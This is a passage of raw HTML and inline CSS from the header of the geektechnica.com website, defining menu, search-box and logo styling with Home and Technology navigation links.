</style>
<style>
.tdi_37_656 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37_656 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37_656 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37_656 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37_656 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37_656 .td-pulldown-filter-list li:hover a{
					color: #ffba12;
				}
</style><div id=tdi_37_656 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2005"><a href="https://geektechnica.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2116"><a href="https://geektechnica.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41_999  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_999{
                    vertical-align: baseline;
                }.tdi_41_999 > .wpb_wrapper,
				.tdi_41_999 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_41_999 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41_999 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_41_999{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_999{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42_620 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_620" >
<style>

/* inline tdc_css att */

.tdi_42_620{
margin-left:12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_620{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_42_620 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #ffffff;
                }.tdi_42_620{
                    display: inline-block;
                }.tdi_42_620 .tdb-search-txt{
                    top: 0px;
                }.tdi_42_620 .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_42_620 .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_42_620 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_42_620 .tdb-search-form{
                    border-width: 0px;
                }.tdi_42_620 .tdb-drop-down-search-inner,
                .tdi_42_620 .tdb-search-form,
                .tdi_42_620 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42_620 .tdb-head-search-form-input,
                .tdi_42_620 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_42_620 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_42_620 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_42_620 .tdb-head-search-form-btn{
                    padding: 1px 20px 0;
                
                    color: #ffffff;
                
                    font-size:11px !important;letter-spacing:0.5px !important;
                }.tdi_42_620 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_42_620 .result-msg{
                    padding: 8px;
                
                    text-align: center;
                
                    font-family:Barlow !important;font-size:11px !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_42_620 .tdb-head-search-btn:hover i{
                    color: #fd7f65;
                }.tdi_42_620 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
                }.tdi_42_620 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Barlow !important;font-size:14px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_42_620 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_42_620 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.7);
                
                    font-family:Barlow !important;font-size:14px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_42_620 .tdb-search-form-inner{
                    background-color: #ffecdd;
                }.tdi_42_620 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #fd7f65;
                }.tdi_42_620 .result-msg,
                .tdi_42_620 .result-msg a{
                    color: #000000;
                }.tdi_42_620 .result-msg a:hover{
                    color: #91239f;
                }.tdi_42_620 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_42_620 .tdb-aj-search-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_42_620 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42_620 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_42_620 .entry-thumb{
					background-position: center 50%;
				}.tdi_42_620 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_42_620 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42_620 .td-image-container,
				.ie11 .tdi_42_620 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_42_620 .td-module-meta-info,
				.ie11 .tdi_42_620 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42_620 .td-post-vid-time{
					display: block;
				}.tdi_42_620 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_42_620 .entry-title{
					margin: 0px;
				
					font-family:Barlow !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_42_620 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42_620 .td-post-category{
					display: none;
				}.tdi_42_620 .td-read-more{
					display: none;
				}.tdi_42_620 .td-author-date{
					display: none;
				}.tdi_42_620 .td-post-author-name{
					display: none;
				}.tdi_42_620 .td-post-date,
				.tdi_42_620 .td-post-author-name span{
					display: none;
				}.tdi_42_620 .entry-review-stars{
					display: none;
				}.tdi_42_620 .td-icon-star,
                .tdi_42_620 .td-icon-star-empty,
                .tdi_42_620 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42_620 .td-module-comments{
					display: none;
				}.tdi_42_620 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42_620 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_42_620 .td_module_wrap:hover .td-module-title a,
				.tdi_42_620 .tdb-aj-cur-element .entry-title a{
					color: #ffba12 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42_620 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_620 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_42_620 .tdb-aj-search-results{
                    padding: 22px 20px;
                }.tdi_42_620 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_620 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_42_620 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_42_620 .td-module-container:before{
					bottom: -10px;
				}.tdi_42_620 .td-module-meta-info{
					padding: 0 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_620 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_42_620 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_42_620 .tdb-head-search-btn:after{
                    bottom: -6px;
                }.tdi_42_620 .tdb-drop-down-search-inner{
                    left: 0px;
                
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_42_620 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_42_620 .tdb-search-form{
                    padding: 15px;
                }.tdi_42_620 .tdb-head-search-form-input,
                .tdi_42_620 .tdb-head-search-placeholder{
                    padding: 3px 10px;
                }.tdi_42_620 .tdb-head-search-form-btn{
                    padding: 1px 16px 0;
                }.tdi_42_620 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_42_620 .result-msg{
                    padding: 5px;
                }.tdi_42_620 .tdb-head-search-form-input{
                    font-family:Barlow !important;font-size:12px !important;line-height:25px !important;font-weight:500 !important;
                }.tdi_42_620 .tdb-head-search-placeholder{
                    font-family:Barlow !important;font-size:12px !important;line-height:25px !important;font-weight:500 !important;
                }.tdi_42_620 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_620 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_42_620 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_42_620 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_620 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_42_620 .td-module-meta-info{
					padding: 0 0 0 8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42_620 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_620 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_620 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_42_620 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://geektechnica.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_69f" class="tdc-zone"><div class="tdc_zone tdi_44_4a6  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_4a6{
                    min-height: 0;
                }.tdi_44_4a6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #91239f;
                }.tdi_44_4a6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_44_4a6:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_43_69f_rand_style td-element-style" ></div><div id="tdi_45_655" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46_9c6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46_9c6,
                .tdi_46_9c6 .tdc-columns{
                    min-height: 0;
                }.tdi_46_9c6,
				.tdi_46_9c6 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_46_9c6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_46_9c6 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_46_9c6 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_46_9c6{
position:relative;
}

.tdi_46_9c6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_9c6{
padding-right:20px !important;
padding-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_9c6{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_45_655_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_45_655_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_48_653  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_653{
                    vertical-align: baseline;
                }.tdi_48_653 > .wpb_wrapper,
				.tdi_48_653 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48_653 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48_653 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48_653{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_653{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_49_9cb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_9cb" >
<style>
/* custom css */
.tdi_49_9cb{
                    display: inline-block;
                }.tdi_49_9cb .tdb-logo-a,
                .tdi_49_9cb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_49_9cb .tdb-logo-svg-wrap{
                    max-width: 31px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_49_9cb .tdb-logo-svg-wrap svg{
                    width: 31px;
                    height: auto;
                }.tdi_49_9cb .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_49_9cb .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_49_9cb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49_9cb .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_49_9cb .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Barlow !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_49_9cb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49_9cb .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_49_9cb .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #fd7f65;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_9cb .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_9cb .tdb-logo-svg-wrap{
                    max-width: 29px;
                }.tdi_49_9cb .tdb-logo-svg-wrap svg{
                    width: 29px;
                    height: auto;
                }.tdi_49_9cb .tdb-logo-img{
                    max-width: 100px;
                }.tdi_49_9cb .tdb-logo-text-title{
                    font-family:Barlow !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://geektechnica.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://geektechnica.com/wp-content/uploads/New-Project-2.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GEEKTECHNICA</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_50_b66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_b66" ><div id=tdi_50_b66 class="td_block_inner td-fix-index"><style>.tdb_module_mm .td-module-container .td-post-category {
  left: 0 !important;
  transform: none !important;
}
</style></div></div></div></div><div class="vc_column tdi_52_367  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52_367{
                    vertical-align: baseline;
                }.tdi_52_367 > .wpb_wrapper,
				.tdi_52_367 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_52_367 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52_367 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_52_367{
width:60% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_367{
width:56% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_53_cc3 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_cc3"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_53_cc3{
margin-left:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_cc3{
margin-left:0px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_cc3{
margin-left:0px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_cc3 .td_block_inner{
                    text-align: center;
                }.tdi_53_cc3 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_53_cc3 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_cc3 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_53_cc3 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_cc3 .tdb-menu > li > a,
                .tdi_53_cc3 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_53_cc3 .tdb-menu > li .tdb-menu-sep,
                .tdi_53_cc3 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_cc3 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_cc3 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_53_cc3 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_53_cc3 .tdb-menu > li > a,
                .tdi_53_cc3 .td-subcat-more,
                .tdi_53_cc3 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Barlow !important;font-size:13px !important;line-height:54px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_53_cc3 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_cc3 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Barlow !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_53_cc3 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_cc3 .tdb-menu .tdb-normal-menu ul,
                .tdi_53_cc3 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 16px 0px rgba(94,106,135,0.12);
                }.tdi_53_cc3:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_cc3 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_53_cc3 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_53_cc3 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_cc3 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_53_cc3 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_cc3 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_53_cc3 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_cc3 .tdb-menu > li > a,
                .tdi_53_cc3 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53_cc3 .tdb-menu .tdb-normal-menu ul,
                .tdi_53_cc3 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_53_cc3:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_cc3 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_53_cc3 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 16px 0px rgba(94,106,135,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_cc3 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_53_cc3 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_cc3 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_53_cc3 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_cc3 .tdb-menu > li > a,
                .tdi_53_cc3 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_53_cc3 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_cc3 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                }.tdi_53_cc3 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 1px;
                }.tdi_53_cc3 .tdb-menu > li > a,
                .tdi_53_cc3 .td-subcat-more,
                .tdi_53_cc3 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Barlow !important;font-size:11px !important;line-height:40px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_53_cc3 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_cc3 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Barlow !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_53_cc3 .tdb-menu .tdb-normal-menu ul,
                .tdi_53_cc3 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 12px 0px rgba(94,106,135,0.12);
                }.tdi_53_cc3:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_cc3 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_53_cc3 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 14px 0px rgba(94,106,135,0.12);
				}
}
</style>
<style>
.tdi_53_cc3 .tdb-menu > li.current-menu-item > a,
				.tdi_53_cc3 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_53_cc3 .tdb-menu > li.current-category-ancestor > a,
				.tdi_53_cc3 .tdb-menu > li:hover > a,
				.tdi_53_cc3 .tdb-menu > li.tdb-hover > a,
				.tdi_53_cc3 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffba12;
				}.tdi_53_cc3 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53_cc3 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53_cc3 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53_cc3 .tdb-menu > li:hover > a:after,
				.tdi_53_cc3 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53_cc3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_53_cc3 .tdb-menu > li > a:after,
				.tdi_53_cc3 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_53_cc3 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53_cc3 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53_cc3 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53_cc3 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53_cc3 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53_cc3 .td-pulldown-filter-list li:hover a{
					color: #ffba12;
				}
</style><div id=tdi_53_cc3 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2005"><a href="https://geektechnica.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2116"><a href="https://geektechnica.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_57_69a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57_69a{
                    vertical-align: baseline;
                }.tdi_57_69a > .wpb_wrapper,
				.tdi_57_69a > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_57_69a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57_69a > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_57_69a{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57_69a{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58_b88 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_b88" >
<style>

/* inline tdc_css att */

.tdi_58_b88{
margin-left:12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_b88{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_b88 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #ffffff;
                }.tdi_58_b88{
                    display: inline-block;
                }.tdi_58_b88 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_b88 .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_58_b88 .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_58_b88 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_58_b88 .tdb-search-form{
                    border-width: 0px;
                }.tdi_58_b88 .tdb-drop-down-search-inner,
                .tdi_58_b88 .tdb-search-form,
                .tdi_58_b88 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58_b88 .tdb-head-search-form-input,
                .tdi_58_b88 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_58_b88 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_58_b88 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_58_b88 .tdb-head-search-form-btn{
                    padding: 1px 20px 0;
                
                    color: #ffffff;
                
